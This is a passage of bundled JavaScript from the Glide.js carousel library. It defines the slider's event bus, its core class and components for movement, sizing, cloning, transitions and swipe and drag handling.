      _classCallCheck(this, EventsBus2);
      this.events = events;
      this.hop = events.hasOwnProperty;
    }
    _createClass(EventsBus2, [{
      key: "on",
      value: function on(event, handler) {
        if (isArray(event)) {
          for (var i2 = 0; i2 < event.length; i2++) {
            this.on(event[i2], handler);
          }
          return;
        }
        if (!this.hop.call(this.events, event)) {
          this.events[event] = [];
        }
        var index = this.events[event].push(handler) - 1;
        return {
          remove: function remove() {
            delete this.events[event][index];
          }
        };
      }
    }, {
      key: "emit",
      value: function emit(event, context) {
        if (isArray(event)) {
          for (var i2 = 0; i2 < event.length; i2++) {
            this.emit(event[i2], context);
          }
          return;
        }
        if (!this.hop.call(this.events, event)) {
          return;
        }
        this.events[event].forEach(function(item) {
          item(context || {});
        });
      }
    }]);
    return EventsBus2;
  }();
  var Glide$1 = /* @__PURE__ */ function() {
    function Glide2(selector) {
      var options = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {};
      _classCallCheck(this, Glide2);
      this._c = {};
      this._t = [];
      this._e = new EventsBus();
      this.disabled = false;
      this.selector = selector;
      this.settings = mergeOptions(defaults, options);
      this.index = this.settings.startAt;
    }
    _createClass(Glide2, [{
      key: "mount",
      value: function mount$1() {
        var extensions = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
        this._e.emit("mount.before");
        if (isObject(extensions)) {
          this._c = mount(this, extensions, this._e);
        } else {
          warn("You need to provide a object on `mount()`");
        }
        this._e.emit("mount.after");
        return this;
      }
    }, {
      key: "mutate",
      value: function mutate() {
        var transformers = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : [];
        if (isArray(transformers)) {
          this._t = transformers;
        } else {
          warn("You need to provide a array on `mutate()`");
        }
        return this;
      }
    }, {
      key: "update",
      value: function update() {
        var settings = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
        this.settings = mergeOptions(this.settings, settings);
        if (settings.hasOwnProperty("startAt")) {
          this.index = settings.startAt;
        }
        this._e.emit("update");
        return this;
      }
    }, {
      key: "go",
      value: function go(pattern) {
        this._c.Run.make(pattern);
        return this;
      }
    }, {
      key: "move",
      value: function move(distance) {
        this._c.Transition.disable();
        this._c.Move.make(distance);
        return this;
      }
    }, {
      key: "destroy",
      value: function destroy() {
        this._e.emit("destroy");
        return this;
      }
    }, {
      key: "play",
      value: function play() {
        var interval = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : false;
        if (interval) {
          this.settings.autoplay = interval;
        }
        this._e.emit("play");
        return this;
      }
    }, {
      key: "pause",
      value: function pause() {
        this._e.emit("pause");
        return this;
      }
    }, {
      key: "disable",
      value: function disable() {
        this.disabled = true;
        return this;
      }
    }, {
      key: "enable",
      value: function enable() {
        this.disabled = false;
        return this;
      }
    }, {
      key: "on",
      value: function on(event, handler) {
        this._e.on(event, handler);
        return this;
      }
    }, {
      key: "isType",
      value: function isType(name) {
        return this.settings.type === name;
      }
    }, {
      key: "settings",
      get: function get() {
        return this._o;
      },
      set: function set(o2) {
        if (isObject(o2)) {
          this._o = o2;
        } else {
          warn("Options must be an `object` instance.");
        }
      }
    }, {
      key: "index",
      get: function get() {
        return this._i;
      },
      set: function set(i2) {
        this._i = toInt(i2);
      }
    }, {
      key: "type",
      get: function get() {
        return this.settings.type;
      }
    }, {
      key: "disabled",
      get: function get() {
        return this._d;
      },
      set: function set(status) {
        this._d = !!status;
      }
    }]);
    return Glide2;
  }();
  function Run(Glide2, Components, Events) {
    var Run2 = {
      mount: function mount2() {
        this._o = false;
      },
      make: function make(move) {
        var _this = this;
        if (!Glide2.disabled) {
          !Glide2.settings.waitForTransition || Glide2.disable();
          this.move = move;
          Events.emit("run.before", this.move);
          this.calculate();
          Events.emit("run", this.move);
          Components.Transition.after(function() {
            if (_this.isStart()) {
              Events.emit("run.start", _this.move);
            }
            if (_this.isEnd()) {
              Events.emit("run.end", _this.move);
            }
            if (_this.isOffset()) {
              _this._o = false;
              Events.emit("run.offset", _this.move);
            }
            Events.emit("run.after", _this.move);
            Glide2.enable();
          });
        }
      },
      calculate: function calculate() {
        var move = this.move, length = this.length;
        var steps = move.steps, direction = move.direction;
        var viewSize = 1;
        if (direction === "=") {
          if (Glide2.settings.bound && toInt(steps) > length) {
            Glide2.index = length;
            return;
          }
          Glide2.index = steps;
          return;
        }
        if (direction === ">" && steps === ">") {
          Glide2.index = length;
          return;
        }
        if (direction === "<" && steps === "<") {
          Glide2.index = 0;
          return;
        }
        if (direction === "|") {
          viewSize = Glide2.settings.perView || 1;
        }
        if (direction === ">" || direction === "|" && steps === ">") {
          var index = calculateForwardIndex(viewSize);
          if (index > length) {
            this._o = true;
          }
          Glide2.index = normalizeForwardIndex(index, viewSize);
          return;
        }
        if (direction === "<" || direction === "|" && steps === "<") {
          var _index = calculateBackwardIndex(viewSize);
          if (_index < 0) {
            this._o = true;
          }
          Glide2.index = normalizeBackwardIndex(_index, viewSize);
          return;
        }
        warn("Invalid direction pattern [".concat(direction).concat(steps, "] has been used"));
      },
      isStart: function isStart() {
        return Glide2.index <= 0;
      },
      isEnd: function isEnd() {
        return Glide2.index >= this.length;
      },
      isOffset: function isOffset() {
        var direction = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : void 0;
        if (!direction) {
          return this._o;
        }
        if (!this._o) {
          return false;
        }
        if (direction === "|>") {
          return this.move.direction === "|" && this.move.steps === ">";
        }
        if (direction === "|<") {
          return this.move.direction === "|" && this.move.steps === "<";
        }
        return this.move.direction === direction;
      },
      isBound: function isBound() {
        return Glide2.isType("slider") && Glide2.settings.focusAt !== "center" && Glide2.settings.bound;
      }
    };
    function calculateForwardIndex(viewSize) {
      var index = Glide2.index;
      if (Glide2.isType("carousel")) {
        return index + viewSize;
      }
      return index + (viewSize - index % viewSize);
    }
    function normalizeForwardIndex(index, viewSize) {
      var length = Run2.length;
      if (index <= length) {
        return index;
      }
      if (Glide2.isType("carousel")) {
        return index - (length + 1);
      }
      if (Glide2.settings.rewind) {
        if (Run2.isBound() && !Run2.isEnd()) {
          return length;
        }
        return 0;
      }
      if (Run2.isBound()) {
        return length;
      }
      return Math.floor(length / viewSize) * viewSize;
    }
    function calculateBackwardIndex(viewSize) {
      var index = Glide2.index;
      if (Glide2.isType("carousel")) {
        return index - viewSize;
      }
      var view = Math.ceil(index / viewSize);
      return (view - 1) * viewSize;
    }
    function normalizeBackwardIndex(index, viewSize) {
      var length = Run2.length;
      if (index >= 0) {
        return index;
      }
      if (Glide2.isType("carousel")) {
        return index + (length + 1);
      }
      if (Glide2.settings.rewind) {
        if (Run2.isBound() && Run2.isStart()) {
          return length;
        }
        return Math.floor(length / viewSize) * viewSize;
      }
      return 0;
    }
    define2(Run2, "move", {
      get: function get() {
        return this._m;
      },
      set: function set(value) {
        var step = value.substr(1);
        this._m = {
          direction: value.substr(0, 1),
          steps: step ? toInt(step) ? toInt(step) : step : 0
        };
      }
    });
    define2(Run2, "length", {
      get: function get() {
        var settings = Glide2.settings;
        var length = Components.Html.slides.length;
        if (this.isBound()) {
          return length - 1 - (toInt(settings.perView) - 1) + toInt(settings.focusAt);
        }
        return length - 1;
      }
    });
    define2(Run2, "offset", {
      get: function get() {
        return this._o;
      }
    });
    return Run2;
  }
  function now2() {
    return new Date().getTime();
  }
  function throttle(func, wait) {
    var options = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {};
    var timeout, context, args, result;
    var previous = 0;
    var later = function later2() {
      previous = options.leading === false ? 0 : now2();
      timeout = null;
      result = func.apply(context, args);
      if (!timeout)
        context = args = null;
    };
    var throttled = function throttled2() {
      var at = now2();
      if (!previous && options.leading === false)
        previous = at;
      var remaining = wait - (at - previous);
      context = this;
      args = arguments;
      if (remaining <= 0 || remaining > wait) {
        if (timeout) {
          clearTimeout(timeout);
          timeout = null;
        }
        previous = at;
        result = func.apply(context, args);
        if (!timeout)
          context = args = null;
      } else if (!timeout && options.trailing !== false) {
        timeout = setTimeout(later, remaining);
      }
      return result;
    };
    throttled.cancel = function() {
      clearTimeout(timeout);
      previous = 0;
      timeout = context = args = null;
    };
    return throttled;
  }
  var MARGIN_TYPE = {
    ltr: ["marginLeft", "marginRight"],
    rtl: ["marginRight", "marginLeft"]
  };
  function Gaps(Glide2, Components, Events) {
    var Gaps2 = {
      apply: function apply(slides) {
        for (var i2 = 0, len = slides.length; i2 < len; i2++) {
          var style = slides[i2].style;
          var direction = Components.Direction.value;
          if (i2 !== 0) {
            style[MARGIN_TYPE[direction][0]] = "".concat(this.value / 2, "px");
          } else {
            style[MARGIN_TYPE[direction][0]] = "";
          }
          if (i2 !== slides.length - 1) {
            style[MARGIN_TYPE[direction][1]] = "".concat(this.value / 2, "px");
          } else {
            style[MARGIN_TYPE[direction][1]] = "";
          }
        }
      },
      remove: function remove(slides) {
        for (var i2 = 0, len = slides.length; i2 < len; i2++) {
          var style = slides[i2].style;
          style.marginLeft = "";
          style.marginRight = "";
        }
      }
    };
    define2(Gaps2, "value", {
      get: function get() {
        return toInt(Glide2.settings.gap);
      }
    });
    define2(Gaps2, "grow", {
      get: function get() {
        return Gaps2.value * Components.Sizes.length;
      }
    });
    define2(Gaps2, "reductor", {
      get: function get() {
        var perView = Glide2.settings.perView;
        return Gaps2.value * (perView - 1) / perView;
      }
    });
    Events.on(["build.after", "update"], throttle(function() {
      Gaps2.apply(Components.Html.wrapper.children);
    }, 30));
    Events.on("destroy", function() {
      Gaps2.remove(Components.Html.wrapper.children);
    });
    return Gaps2;
  }
  function siblings(node) {
    if (node && node.parentNode) {
      var n2 = node.parentNode.firstChild;
      var matched = [];
      for (; n2; n2 = n2.nextSibling) {
        if (n2.nodeType === 1 && n2 !== node) {
          matched.push(n2);
        }
      }
      return matched;
    }
    return [];
  }
  function toArray(nodeList) {
    return Array.prototype.slice.call(nodeList);
  }
  var TRACK_SELECTOR = '[data-glide-el="track"]';
  function Html(Glide2, Components, Events) {
    var Html2 = {
      mount: function mount2() {
        this.root = Glide2.selector;
        this.track = this.root.querySelector(TRACK_SELECTOR);
        this.collectSlides();
      },
      collectSlides: function collectSlides() {
        this.slides = toArray(this.wrapper.children).filter(function(slide) {
          return !slide.classList.contains(Glide2.settings.classes.slide.clone);
        });
      }
    };
    define2(Html2, "root", {
      get: function get() {
        return Html2._r;
      },
      set: function set(r2) {
        if (isString(r2)) {
          r2 = document.querySelector(r2);
        }
        if (r2 !== null) {
          Html2._r = r2;
        } else {
          warn("Root element must be a existing Html node");
        }
      }
    });
    define2(Html2, "track", {
      get: function get() {
        return Html2._t;
      },
      set: function set(t) {
        Html2._t = t;
      }
    });
    define2(Html2, "wrapper", {
      get: function get() {
        return Html2.track.children[0];
      }
    });
    Events.on("update", function() {
      Html2.collectSlides();
    });
    return Html2;
  }
  function Peek(Glide2, Components, Events) {
    var Peek2 = {
      mount: function mount2() {
        this.value = Glide2.settings.peek;
      }
    };
    define2(Peek2, "value", {
      get: function get() {
        return Peek2._v;
      },
      set: function set(value) {
        if (isObject(value)) {
          value.before = toInt(value.before);
          value.after = toInt(value.after);
        } else {
          value = toInt(value);
        }
        Peek2._v = value;
      }
    });
    define2(Peek2, "reductor", {
      get: function get() {
        var value = Peek2.value;
        var perView = Glide2.settings.perView;
        if (isObject(value)) {
          return value.before / perView + value.after / perView;
        }
        return value * 2 / perView;
      }
    });
    Events.on(["resize", "update"], function() {
      Peek2.mount();
    });
    return Peek2;
  }
  function Move(Glide2, Components, Events) {
    var Move2 = {
      mount: function mount2() {
        this._o = 0;
      },
      make: function make() {
        var _this = this;
        var offset = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : 0;
        this.offset = offset;
        Events.emit("move", {
          movement: this.value
        });
        Components.Transition.after(function() {
          Events.emit("move.after", {
            movement: _this.value
          });
        });
      }
    };
    define2(Move2, "offset", {
      get: function get() {
        return Move2._o;
      },
      set: function set(value) {
        Move2._o = !isUndefined(value) ? toInt(value) : 0;
      }
    });
    define2(Move2, "translate", {
      get: function get() {
        return Components.Sizes.slideWidth * Glide2.index;
      }
    });
    define2(Move2, "value", {
      get: function get() {
        var offset = this.offset;
        var translate = this.translate;
        if (Components.Direction.is("rtl")) {
          return translate + offset;
        }
        return translate - offset;
      }
    });
    Events.on(["build.before", "run"], function() {
      Move2.make();
    });
    return Move2;
  }
  function Sizes(Glide2, Components, Events) {
    var Sizes2 = {
      setupSlides: function setupSlides() {
        var width = "".concat(this.slideWidth, "px");
        var slides = Components.Html.slides;
        for (var i2 = 0; i2 < slides.length; i2++) {
          slides[i2].style.width = width;
        }
      },
      setupWrapper: function setupWrapper() {
        Components.Html.wrapper.style.width = "".concat(this.wrapperSize, "px");
      },
      remove: function remove() {
        var slides = Components.Html.slides;
        for (var i2 = 0; i2 < slides.length; i2++) {
          slides[i2].style.width = "";
        }
        Components.Html.wrapper.style.width = "";
      }
    };
    define2(Sizes2, "length", {
      get: function get() {
        return Components.Html.slides.length;
      }
    });
    define2(Sizes2, "width", {
      get: function get() {
        return Components.Html.track.offsetWidth;
      }
    });
    define2(Sizes2, "wrapperSize", {
      get: function get() {
        return Sizes2.slideWidth * Sizes2.length + Components.Gaps.grow + Components.Clones.grow;
      }
    });
    define2(Sizes2, "slideWidth", {
      get: function get() {
        return Sizes2.width / Glide2.settings.perView - Components.Peek.reductor - Components.Gaps.reductor;
      }
    });
    Events.on(["build.before", "resize", "update"], function() {
      Sizes2.setupSlides();
      Sizes2.setupWrapper();
    });
    Events.on("destroy", function() {
      Sizes2.remove();
    });
    return Sizes2;
  }
  function Build(Glide2, Components, Events) {
    var Build2 = {
      mount: function mount2() {
        Events.emit("build.before");
        this.typeClass();
        this.activeClass();
        Events.emit("build.after");
      },
      typeClass: function typeClass() {
        Components.Html.root.classList.add(Glide2.settings.classes.type[Glide2.settings.type]);
      },
      activeClass: function activeClass() {
        var classes = Glide2.settings.classes;
        var slide = Components.Html.slides[Glide2.index];
        if (slide) {
          slide.classList.add(classes.slide.active);
          siblings(slide).forEach(function(sibling) {
            sibling.classList.remove(classes.slide.active);
          });
        }
      },
      removeClasses: function removeClasses() {
        var _Glide$settings$class = Glide2.settings.classes, type = _Glide$settings$class.type, slide = _Glide$settings$class.slide;
        Components.Html.root.classList.remove(type[Glide2.settings.type]);
        Components.Html.slides.forEach(function(sibling) {
          sibling.classList.remove(slide.active);
        });
      }
    };
    Events.on(["destroy", "update"], function() {
      Build2.removeClasses();
    });
    Events.on(["resize", "update"], function() {
      Build2.mount();
    });
    Events.on("move.after", function() {
      Build2.activeClass();
    });
    return Build2;
  }
  function Clones(Glide2, Components, Events) {
    var Clones2 = {
      mount: function mount2() {
        this.items = [];
        if (Glide2.isType("carousel")) {
          this.items = this.collect();
        }
      },
      collect: function collect() {
        var items = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : [];
        var slides = Components.Html.slides;
        var _Glide$settings = Glide2.settings, perView = _Glide$settings.perView, classes = _Glide$settings.classes, cloningRatio = _Glide$settings.cloningRatio;
        if (slides.length > 0) {
          var peekIncrementer = +!!Glide2.settings.peek;
          var cloneCount = perView + peekIncrementer + Math.round(perView / 2);
          var append = slides.slice(0, cloneCount).reverse();
          var prepend = slides.slice(cloneCount * -1);
          for (var r2 = 0; r2 < Math.max(cloningRatio, Math.floor(perView / slides.length)); r2++) {
            for (var i2 = 0; i2 < append.length; i2++) {
              var clone = append[i2].cloneNode(true);
              clone.classList.add(classes.slide.clone);
              items.push(clone);
            }
            for (var _i = 0; _i < prepend.length; _i++) {
              var _clone = prepend[_i].cloneNode(true);
              _clone.classList.add(classes.slide.clone);
              items.unshift(_clone);
            }
          }
        }
        return items;
      },
      append: function append() {
        var items = this.items;
        var _Components$Html = Components.Html, wrapper = _Components$Html.wrapper, slides = _Components$Html.slides;
        var half = Math.floor(items.length / 2);
        var prepend = items.slice(0, half).reverse();
        var append2 = items.slice(half * -1).reverse();
        var width = "".concat(Components.Sizes.slideWidth, "px");
        for (var i2 = 0; i2 < append2.length; i2++) {
          wrapper.appendChild(append2[i2]);
        }
        for (var _i2 = 0; _i2 < prepend.length; _i2++) {
          wrapper.insertBefore(prepend[_i2], slides[0]);
        }
        for (var _i3 = 0; _i3 < items.length; _i3++) {
          items[_i3].style.width = width;
        }
      },
      remove: function remove() {
        var items = this.items;
        for (var i2 = 0; i2 < items.length; i2++) {
          Components.Html.wrapper.removeChild(items[i2]);
        }
      }
    };
    define2(Clones2, "grow", {
      get: function get() {
        return (Components.Sizes.slideWidth + Components.Gaps.value) * Clones2.items.length;
      }
    });
    Events.on("update", function() {
      Clones2.remove();
      Clones2.mount();
      Clones2.append();
    });
    Events.on("build.before", function() {
      if (Glide2.isType("carousel")) {
        Clones2.append();
      }
    });
    Events.on("destroy", function() {
      Clones2.remove();
    });
    return Clones2;
  }
  var EventsBinder = /* @__PURE__ */ function() {
    function EventsBinder2() {
      var listeners = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
      _classCallCheck(this, EventsBinder2);
      this.listeners = listeners;
    }
    _createClass(EventsBinder2, [{
      key: "on",
      value: function on(events, el, closure) {
        var capture = arguments.length > 3 && arguments[3] !== void 0 ? arguments[3] : false;
        if (isString(events)) {
          events = [events];
        }
        for (var i2 = 0; i2 < events.length; i2++) {
          this.listeners[events[i2]] = closure;
          el.addEventListener(events[i2], this.listeners[events[i2]], capture);
        }
      }
    }, {
      key: "off",
      value: function off(events, el) {
        var capture = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : false;
        if (isString(events)) {
          events = [events];
        }
        for (var i2 = 0; i2 < events.length; i2++) {
          el.removeEventListener(events[i2], this.listeners[events[i2]], capture);
        }
      }
    }, {
      key: "destroy",
      value: function destroy() {
        delete this.listeners;
      }
    }]);
    return EventsBinder2;
  }();
  function Resize(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Resize2 = {
      mount: function mount2() {
        this.bind();
      },
      bind: function bind() {
        Binder.on("resize", window, throttle(function() {
          Events.emit("resize");
        }, Glide2.settings.throttle));
      },
      unbind: function unbind() {
        Binder.off("resize", window);
      }
    };
    Events.on("destroy", function() {
      Resize2.unbind();
      Binder.destroy();
    });
    return Resize2;
  }
  var VALID_DIRECTIONS = ["ltr", "rtl"];
  var FLIPED_MOVEMENTS = {
    ">": "<",
    "<": ">",
    "=": "="
  };
  function Direction2(Glide2, Components, Events) {
    var Direction3 = {
      mount: function mount2() {
        this.value = Glide2.settings.direction;
      },
      resolve: function resolve(pattern) {
        var token = pattern.slice(0, 1);
        if (this.is("rtl")) {
          return pattern.split(token).join(FLIPED_MOVEMENTS[token]);
        }
        return pattern;
      },
      is: function is(direction) {
        return this.value === direction;
      },
      addClass: function addClass() {
        Components.Html.root.classList.add(Glide2.settings.classes.direction[this.value]);
      },
      removeClass: function removeClass() {
        Components.Html.root.classList.remove(Glide2.settings.classes.direction[this.value]);
      }
    };
    define2(Direction3, "value", {
      get: function get() {
        return Direction3._v;
      },
      set: function set(value) {
        if (VALID_DIRECTIONS.indexOf(value) > -1) {
          Direction3._v = value;
        } else {
          warn("Direction value must be `ltr` or `rtl`");
        }
      }
    });
    Events.on(["destroy", "update"], function() {
      Direction3.removeClass();
    });
    Events.on("update", function() {
      Direction3.mount();
    });
    Events.on(["build.before", "update"], function() {
      Direction3.addClass();
    });
    return Direction3;
  }
  function Rtl(Glide2, Components) {
    return {
      modify: function modify(translate) {
        if (Components.Direction.is("rtl")) {
          return -translate;
        }
        return translate;
      }
    };
  }
  function Gap(Glide2, Components) {
    return {
      modify: function modify(translate) {
        var multiplier = Math.floor(translate / Components.Sizes.slideWidth);
        return translate + Components.Gaps.value * multiplier;
      }
    };
  }
  function Grow(Glide2, Components) {
    return {
      modify: function modify(translate) {
        return translate + Components.Clones.grow / 2;
      }
    };
  }
  function Peeking(Glide2, Components) {
    return {
      modify: function modify(translate) {
        if (Glide2.settings.focusAt >= 0) {
          var peek = Components.Peek.value;
          if (isObject(peek)) {
            return translate - peek.before;
          }
          return translate - peek;
        }
        return translate;
      }
    };
  }
  function Focusing(Glide2, Components) {
    return {
      modify: function modify(translate) {
        var gap = Components.Gaps.value;
        var width = Components.Sizes.width;
        var focusAt = Glide2.settings.focusAt;
        var slideWidth = Components.Sizes.slideWidth;
        if (focusAt === "center") {
          return translate - (width / 2 - slideWidth / 2);
        }
        return translate - slideWidth * focusAt - gap * focusAt;
      }
    };
  }
  function mutator(Glide2, Components, Events) {
    var TRANSFORMERS = [Gap, Grow, Peeking, Focusing].concat(Glide2._t, [Rtl]);
    return {
      mutate: function mutate(translate) {
        for (var i2 = 0; i2 < TRANSFORMERS.length; i2++) {
          var transformer = TRANSFORMERS[i2];
          if (isFunction(transformer) && isFunction(transformer().modify)) {
            translate = transformer(Glide2, Components, Events).modify(translate);
          } else {
            warn("Transformer should be a function that returns an object with `modify()` method");
          }
        }
        return translate;
      }
    };
  }
  function Translate(Glide2, Components, Events) {
    var Translate2 = {
      set: function set(value) {
        var transform = mutator(Glide2, Components).mutate(value);
        var translate3d = "translate3d(".concat(-1 * transform, "px, 0px, 0px)");
        Components.Html.wrapper.style.mozTransform = translate3d;
        Components.Html.wrapper.style.webkitTransform = translate3d;
        Components.Html.wrapper.style.transform = translate3d;
      },
      remove: function remove() {
        Components.Html.wrapper.style.transform = "";
      },
      getStartIndex: function getStartIndex() {
        var length = Components.Sizes.length;
        var index = Glide2.index;
        var perView = Glide2.settings.perView;
        if (Components.Run.isOffset(">") || Components.Run.isOffset("|>")) {
          return length + (index - perView);
        }
        return (index + perView) % length;
      },
      getTravelDistance: function getTravelDistance() {
        var travelDistance = Components.Sizes.slideWidth * Glide2.settings.perView;
        if (Components.Run.isOffset(">") || Components.Run.isOffset("|>")) {
          return travelDistance * -1;
        }
        return travelDistance;
      }
    };
    Events.on("move", function(context) {
      if (!Glide2.isType("carousel") || !Components.Run.isOffset()) {
        return Translate2.set(context.movement);
      }
      Components.Transition.after(function() {
        Events.emit("translate.jump");
        Translate2.set(Components.Sizes.slideWidth * Glide2.index);
      });
      var startWidth = Components.Sizes.slideWidth * Components.Translate.getStartIndex();
      return Translate2.set(startWidth - Components.Translate.getTravelDistance());
    });
    Events.on("destroy", function() {
      Translate2.remove();
    });
    return Translate2;
  }
  function Transition(Glide2, Components, Events) {
    var disabled = false;
    var Transition2 = {
      compose: function compose(property) {
        var settings = Glide2.settings;
        if (disabled) {
          return "".concat(property, " 0ms ").concat(settings.animationTimingFunc);
        }
        return "".concat(property, " ").concat(this.duration, "ms ").concat(settings.animationTimingFunc);
      },
      set: function set() {
        var property = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : "transform";
        Components.Html.wrapper.style.transition = this.compose(property);
      },
      remove: function remove() {
        Components.Html.wrapper.style.transition = "";
      },
      after: function after(callback) {
        setTimeout(function() {
          callback();
        }, this.duration);
      },
      enable: function enable() {
        disabled = false;
        this.set();
      },
      disable: function disable() {
        disabled = true;
        this.set();
      }
    };
    define2(Transition2, "duration", {
      get: function get() {
        var settings = Glide2.settings;
        if (Glide2.isType("slider") && Components.Run.offset) {
          return settings.rewindDuration;
        }
        return settings.animationDuration;
      }
    });
    Events.on("move", function() {
      Transition2.set();
    });
    Events.on(["build.before", "resize", "translate.jump"], function() {
      Transition2.disable();
    });
    Events.on("run", function() {
      Transition2.enable();
    });
    Events.on("destroy", function() {
      Transition2.remove();
    });
    return Transition2;
  }
  var supportsPassive = false;
  try {
    opts = Object.defineProperty({}, "passive", {
      get: function get() {
        supportsPassive = true;
      }
    });
    window.addEventListener("testPassive", null, opts);
    window.removeEventListener("testPassive", null, opts);
  } catch (e2) {
  }
  var opts;
  var supportsPassive$1 = supportsPassive;
  var START_EVENTS = ["touchstart", "mousedown"];
  var MOVE_EVENTS = ["touchmove", "mousemove"];
  var END_EVENTS = ["touchend", "touchcancel", "mouseup", "mouseleave"];
  var MOUSE_EVENTS = ["mousedown", "mousemove", "mouseup", "mouseleave"];
  function Swipe(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var swipeSin = 0;
    var swipeStartX = 0;
    var swipeStartY = 0;
    var disabled = false;
    var capture = supportsPassive$1 ? {
      passive: true
    } : false;
    var Swipe2 = {
      mount: function mount2() {
        this.bindSwipeStart();
      },
      start: function start2(event) {
        if (!disabled && !Glide2.disabled) {
          this.disable();
          var swipe = this.touches(event);
          swipeSin = null;
          swipeStartX = toInt(swipe.pageX);
          swipeStartY = toInt(swipe.pageY);
          this.bindSwipeMove();
          this.bindSwipeEnd();
          Events.emit("swipe.start");
        }
      },
      move: function move(event) {
        if (!Glide2.disabled) {
          var _Glide$settings = Glide2.settings, touchAngle = _Glide$settings.touchAngle, touchRatio = _Glide$settings.touchRatio, classes = _Glide$settings.classes;
          var swipe = this.touches(event);
          var subExSx = toInt(swipe.pageX) - swipeStartX;
          var subEySy = toInt(swipe.pageY) - swipeStartY;
          var powEX = Math.abs(subExSx << 2);
          var powEY = Math.abs(subEySy << 2);
          var swipeHypotenuse = Math.sqrt(powEX + powEY);
          var swipeCathetus = Math.sqrt(powEY);
          swipeSin = Math.asin(swipeCathetus / swipeHypotenuse);
          if (swipeSin * 180 / Math.PI < touchAngle) {
            event.stopPropagation();
            Components.Move.make(subExSx * toFloat(touchRatio));
            Components.Html.root.classList.add(classes.dragging);
            Events.emit("swipe.move");
          } else {
            return false;
          }
        }
      },
      end: function end(event) {
        if (!Glide2.disabled) {
          var _Glide$settings2 = Glide2.settings, perSwipe = _Glide$settings2.perSwipe, touchAngle = _Glide$settings2.touchAngle, classes = _Glide$settings2.classes;
          var swipe = this.touches(event);
          var threshold = this.threshold(event);
          var swipeDistance = swipe.pageX - swipeStartX;
          var swipeDeg = swipeSin * 180 / Math.PI;
          this.enable();
          if (swipeDistance > threshold && swipeDeg < touchAngle) {
            Components.Run.make(Components.Direction.resolve("".concat(perSwipe, "<")));
          } else if (swipeDistance < -threshold && swipeDeg < touchAngle) {
            Components.Run.make(Components.Direction.resolve("".concat(perSwipe, ">")));
          } else {
            Components.Move.make();
          }
          Components.Html.root.classList.remove(classes.dragging);
          this.unbindSwipeMove();
          this.unbindSwipeEnd();
          Events.emit("swipe.end");
        }
      },
      bindSwipeStart: function bindSwipeStart() {
        var _this = this;
        var _Glide$settings3 = Glide2.settings, swipeThreshold = _Glide$settings3.swipeThreshold, dragThreshold = _Glide$settings3.dragThreshold;
        if (swipeThreshold) {
          Binder.on(START_EVENTS[0], Components.Html.wrapper, function(event) {
            _this.start(event);
          }, capture);
        }
        if (dragThreshold) {
          Binder.on(START_EVENTS[1], Components.Html.wrapper, function(event) {
            _this.start(event);
          }, capture);
        }
      },
      unbindSwipeStart: function unbindSwipeStart() {
        Binder.off(START_EVENTS[0], Components.Html.wrapper, capture);
        Binder.off(START_EVENTS[1], Components.Html.wrapper, capture);
      },
      bindSwipeMove: function bindSwipeMove() {
        var _this2 = this;
        Binder.on(MOVE_EVENTS, Components.Html.wrapper, throttle(function(event) {
          _this2.move(event);
        }, Glide2.settings.throttle), capture);
      },
      unbindSwipeMove: function unbindSwipeMove() {
        Binder.off(MOVE_EVENTS, Components.Html.wrapper, capture);
      },
      bindSwipeEnd: function bindSwipeEnd() {
        var _this3 = this;
        Binder.on(END_EVENTS, Components.Html.wrapper, function(event) {
          _this3.end(event);
        });
      },
      unbindSwipeEnd: function unbindSwipeEnd() {
        Binder.off(END_EVENTS, Components.Html.wrapper);
      },
      touches: function touches(event) {
        if (MOUSE_EVENTS.indexOf(event.type) > -1) {
          return event;
        }
        return event.touches[0] || event.changedTouches[0];
      },
      threshold: function threshold(event) {
        var settings = Glide2.settings;
        if (MOUSE_EVENTS.indexOf(event.type) > -1) {
          return settings.dragThreshold;
        }
        return settings.swipeThreshold;
      },
      enable: function enable() {
        disabled = false;
        Components.Transition.enable();
        return this;
      },
      disable: function disable() {
        disabled = true;
        Components.Transition.disable();
        return this;
      }
    };
    Events.on("build.after", function() {
      Components.Html.root.classList.add(Glide2.settings.classes.swipeable);
    });
    Events.on("destroy", function() {
      Swipe2.unbindSwipeStart();
      Swipe2.unbindSwipeMove();
      Swipe2.unbindSwipeEnd();
      Binder.destroy();
    });
    return Swipe2;
  }
  function Images(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Images2 = {
      mount: function mount2() {
        this.bind();
      },
      bind: function bind() {
        Binder.on("dragstart", Components.Html.wrapper, this.dragstart);
      },
      unbind: function unbind() {
        Binder.off("dragstart", Components.Html.wrapper);
      },
      dragstart: function dragstart(event) {
        event.preventDefault();
      }
    };
    Events.on("destroy", function() {
      Images2.unbind();
      Binder.destroy();
    });
    return Images2;
  }
  function Anchors(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var detached = false;
    var prevented = false;
    var Anchors2 = {
      mount: function mount2() {
        this._a = Components.Html.wrapper.querySelectorAll("a");
        this.bind();
      },
      bind: function bind() {
        Binder.on("click", Components.Html.wrapper, this.click);
      },
      unbind: function unbind() {
        Binder.off("click", Components.Html.wrapper);
      },
      click: function click(event) {
        if (prevented) {
          event.stopPropagation();
          event.preventDefault();
        }
      },
      detach: function detach() {
        prevented = true;
        if (!detached) {
          for (var i2 = 0; i2 < this.items.length; i2++) {
            this.items[i2].draggable = false;
          }
          detached = true;
        }
        return this;
      },
      attach: function attach() {
        prevented = false;
        if (detached) {
          for (var i2 = 0; i2 < this.items.length; i2++) {
            this.items[i2].draggable = true;
          }
          detached = false;
        }
        return this;
      }
    };
    define2(Anchors2, "items", {
      get: function get() {
        return Anchors2._a;
      }
    });
    Events.on("swipe.move", function() {
      Anchors2.detach();
    });
    Events.on("swipe.end", function() {
      Components.Transition.after(function() {
        Anchors2.attach();
      });
    });
    Events.on("destroy", function() {
      Anchors2.attach();
      Anchors2.unbind();
      Binder.destroy();
    });
